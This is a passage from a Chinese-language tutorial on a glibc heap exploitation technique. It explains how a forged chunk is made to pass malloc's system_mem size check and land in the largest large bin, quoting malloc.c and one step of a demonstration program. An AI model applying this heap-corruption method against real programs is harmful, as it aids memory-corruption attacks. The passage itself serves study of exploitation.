 当伪造的堆块进入unsorted bin时，并不能达到目的，需要进一步使堆块进入large bin，此时需要将伪造的堆块大小改为0xa00001，其目的有两个，1是绕过程序对
unsorted bin中内存块大小小于av->system_mem的检测；2是使程序放入large bin的最后一块（>0x800000）
malloc检测如下（malloc.c 3473）
1 for (;; )
2 {
3 int iters = 0;
4 while ((victim = unsorted_chunks (av)->bk) != unsorted_chunks (av))
5 {
6 bck = victim->bk;
7 if (__builtin_expect (victim->size <= 2 * SIZE_SZ, 0)
8 || __builtin_expect (victim->size > av->system_mem, 0))
9 malloc_printerr (check_action, "malloc(): memory corruption",
10 chunk2mem (victim), av);
11 size = chunksize (victim);
将fakechunk1大小修改为0xa00001的作
用之一就是绕过此处的检测
将fakechunk1的size修改为0xa00001，然后malloc(0xa00000),根
据malloc的运行规则，如果当前没有合适的chunk满足malloc需求，
就会将unsortedbin中的chunk根据其大小置入对应的bin中，推测正
是通过这种机制，将Unsortedbin中的fakechunk1置入largechunk
中，之后将fakechunk1的大小修改回0xfffffffffffffff1
步骤代码如下：
1 // 5. Link unsorted bins to appropriate list
2 printf( "5. Link unsorted bins to appropriate list\n"
3 "  Rewrite fake_chunk1's size to 0xa00001 to bypass 'size < av->system_mem' check.\n");
4 gbuf[3] = 0xa00001;
5 malloc(0xa00000);
6 printf( "  Allocate huge chunk.\n"
7 "  Now, fake_chunk1 link to largebin[126](max).\n"
8 "  Then, write fake_chunk1's size back to 0xfffffffffffffff1.\n\n");
9 gbuf[3] = 0xfffffffffffffff1;